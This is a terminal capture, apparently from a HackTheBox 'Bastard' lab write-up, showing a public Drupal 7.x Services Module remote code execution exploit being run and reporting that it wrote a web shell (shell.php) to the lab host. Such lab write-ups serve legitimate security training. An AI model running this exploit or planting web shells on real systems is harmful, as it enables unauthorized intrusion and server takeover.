 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Bastard]
└─# php rce.php
# Exploit Title: Drupal 7.x Services Module Remote Code Execution
# Vendor Homepage: https://www.drupal.org/project/services
# Exploit Author: Charles FOL
# Contact: https://twitter.com/ambionics
# Website: https://www.ambionics.io/blog/drupal-services-module-rce
#!/usr/bin/php
Stored session information in session.json
Stored user information in user.json
Cache contains 7 entries
File written: http://bastard.htb//shell.php